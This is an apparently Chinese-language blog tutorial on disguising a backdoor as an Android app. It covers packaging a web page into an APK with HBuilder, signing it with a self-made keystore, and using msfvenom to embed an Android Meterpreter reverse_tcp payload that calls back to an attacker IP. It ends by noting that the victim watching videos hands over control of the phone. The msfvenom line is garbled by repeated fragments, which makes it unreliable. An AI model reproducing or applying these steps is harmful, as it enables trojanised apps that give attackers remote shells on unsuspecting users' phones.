浅谈Shell的伪装的艺术

> 在网络安全中,`社会工程学` 已经是一种最为致命的测试手段。常常让人出其不意,今天来看看如何利用 `Shell伪装的艺术` 来进行社会工程学测试。[](https://blog.bbskali.cn/usr/uploads/2020/11/1757253254.jpg)

<figcaption class="post-img-figcaption"><a class="light-link" data-fancybox="gallery" no-pjax="" data-type="image" data-caption="伪装的艺术" href="https://blog.bbskali.cn/usr/uploads/2020/11/1757253254.jpg">伪装的艺术</a></figcaption>

### 对安卓 shell 的伪装

利用 `HBuilder` 将 Web 页面打包成 `APP`

`文件`-`新建`-`移动APP`

配置 APP 项目

[](https://blog.bbskali.cn/usr/uploads/2020/11/3956978859.jpg)

<figcaption class="post-img-figcaption"></figcaption>

需要注意是 `页面入口` 便是 APP 启动后要进入的页面。

### 设置图标

[](https://blog.bbskali.cn/usr/uploads/2020/11/1540892431.jpg)

<figcaption class="post-img-figcaption"></figcaption>

需要注意的是图标格式为 `PNG`



### 设置启动页

[](https://blog.bbskali.cn/usr/uploads/2020/11/3662465916.jpg)

<figcaption class="post-img-figcaption"></figcaption>



### 打包 APP

`右键项目`-`发行`-`发行原生APP`

[](https://blog.bbskali.cn/usr/uploads/2020/11/1703045648.jpg)

<figcaption class="post-img-figcaption"></figcaption>

**关于签名**

如果你不懂关于 androdi 的前面,建议使用公用证书。但是需要实名认证。于是我这里用了自己的证书!

### 自建证书

在 `Kali` 下我们利用下面命令建立证书。

```-bash

keytool -genkey -alias testalias -keyalg RSA -keysize 2048 -validity 36500 -keystore kali.keystore

```

Bash

<button><i class="fontello fontello-tags" id="btn-copy-code"><span> </span>复制</i></button>

这样我们便创建了一个名为 `kali.keystore` 的证书,输入证书的密码,位置等信息打包即可!

[](https://blog.bbskali.cn/usr/uploads/2020/11/2480701655.jpg)

<figcaption class="post-img-figcaption"></figcaption>

### 获取 app

在 `发行`-`查看APP打包状态` 获取已经打包好的 app

[](https://blog.bbskali.cn/usr/uploads/2020/11/1529860502.jpg)

<figcaption class="post-img-figcaption"></figcaption>

### 添加后门

```-bash

msfvenom -p -x kali.apk android/meterpreter/reverse_tcp LHOST=192.168.232.195 LPORT=5555 R > kali1.apk=192.168.232.195 LPORT=5555 R > kali1.apk192.168.232.195 LPORT=5555 R > kali1.apk=5555 R > kali1.apk5555 R > kali1.apk> kali1.apk kali1.apk

```

Bash

<button><i class="fontello fontello-tags" id="btn-copy-code"><span> </span>复制</i></button>

**参数说明:**

`-x` 原生 APP

`kali1.apk` 最后生成含有后门的 app

### 安装 app

[](https://blog.bbskali.cn/usr/uploads/2020/11/1675337827.jpg)

<figcaption class="post-img-figcaption"></figcaption>

### 运行 app

<video src="https://you.bbskali.cn/MP4/dabiaoge.mp4" poster="https://blog.bbskali.cn/usr/uploads/2020/11/2640370664.jpg" <="" video="" preload="preload" controls="controls"></video>

就这样,当你还在不断的欣赏小视频的同时,别人就会得到你手机的权限。

[](https://blog.bbskali.cn/usr/uploads/2020/03/2045864825.png)

<figcaption class="post-img-figcaption"><a class="light-link" data-fancybox="gallery" no-pjax="" data-type="image" data-caption="运行app后 获得shell" href="https://blog.bbskali.cn/usr/uploads/2020/03/2045864825.png">运行app后 获得shell</a></figcaption>

需要注意的是,由于 kali 的版本不同或者 Java 版本问题的差异,在实际中你可能会遇到各种坑。但是不要放弃总会成功的!

页:

[1]